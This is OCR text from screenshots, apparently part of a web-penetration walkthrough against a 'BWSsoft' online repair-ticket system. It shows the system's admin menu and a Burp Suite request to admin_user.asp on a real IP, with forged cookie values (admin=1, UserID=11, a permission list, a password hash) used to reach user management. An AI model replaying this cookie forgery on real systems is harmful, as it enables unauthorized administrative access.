 → qweqwe管理员
关闭控制面板
后 退 | 刷 新 | 前 进 | 管理首页 | 使用帮助 | 退出管理
☰报修管理☰
报修管理
维修统计
☰用户设置☰
添加用户
用户管理
☰系统设置☰
☰其它功能☰
Dream House
BWS
BWSsoft
网上报修系统
开发设计：黄峰峰
QQ:230301045
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http:// 8002
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
点击用户管理，查看数据
同样抓包修改
GET /d/admin_user.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8002/d/Left.asp
Cookie: PHPSESSID=ldivrehv4398hlmvdod63040h4; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=e10adc3949ba59abbe56e057f20f883e;
scuserqx=74%2C76%2C77%2C87%2C88%2C75%2C78%2C79%2C80%2C81%2C82%2C83%2C84%2C89%2C100%2Cen; ASPSESSIONIDCCBACBST=ALAH PIAHMCKLOHIDMLIDCHG;
BWSsoft%5F2010=realname=qweqwe&dlcs=2&username=qweqwe&wxqy=&bumen=qweqwe&loginname=qweqwe&danwei=qweqwe&shenfen=1&UserID=11&admin=1&wxlb=&phone=qweqwe&CookieDate=
Connection: close